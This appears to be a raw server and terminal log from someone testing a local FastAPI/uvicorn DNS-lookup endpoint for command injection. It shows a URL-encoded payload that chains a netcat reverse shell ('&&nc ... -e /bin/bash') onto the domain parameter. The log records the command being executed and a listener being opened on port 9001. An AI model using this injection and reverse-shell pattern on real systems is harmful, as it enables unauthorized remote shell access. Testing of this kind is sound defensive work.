 INFO:     Shutting down
INFO:     Waiting for application shutdown.
INFO:     Application shutdown complete.
INFO:     Finished server process [8856]
INFO:     Started server process [8902]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:root:DNS lookup for google.com&&nc 127.0.0.1 9001 -e /bin/bash
INFO:root:Response status code: 1
INFO:     127.0.0.1:37276 - "GET /dns?domainname=google.com%26%26nc%20127.0.0.1%209001%20-e%20%2Fbin%2Fbash HTTP/1.1" 200 OK
WARNING:  WatchFiles detected changes in 'main.py'. Reloading...
INFO:     Shutting down
INFO:     Waiting for application shutdown.
INFO:     Application shutdown complete.
INFO:     Finished server process [8902]
INFO:     Started server process [8909]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:root:DNS lookup for google.com&&nc 127.0.0.1 9001 -e /bin/bash
INFO:root:Response status code: 1
WARNING:root:stderr: nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s sourceaddr] [-T keyword] [-V rtable] [-W recvlimit]
          [-w timeout] [-X proxy_protocol] [-x proxy_address[:port]]
          [destination] [port]
INFO:     127.0.0.1:42314 - "GET /dns?domainname=google.com%26%26nc%20127.0.0.1%209001%20-e%20%2Fbin%2Fbash HTTP/1.1" 200 OK
connor@pop-os:~$ curl localhost:8000/dns?domainname=google.com%26%26nc%20127.0
.0.1%209001%20-e%20%2Fbin%2Fbash
Server:         10.157.0.2
Address:        10.157.0.2#53
Non-authoritative answer:
Name:   google.com
Address: 142.251.4.113
Name:   google.com
Address: 142.251.4.100
Name:   google.com
Address: 142.251.4.101
Name:   google.com
Address: 142.251.4.139
Name:   google.com
Address: 142.251.4.102
Name:   google.com
Address: 142.251.4.138
Name:   google.com
Address: 2607:f8b0:4023:1407::64
Name:   google.com
Address: 2607:f8b0:4023:1407::8b
Name:   google.com
Address: 2607:f8b0:4023:1407::71
Name:   google.com
Address: 2607:f8b0:4023:1407::8a
connor@pop-os:~$
connor@pop-os:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001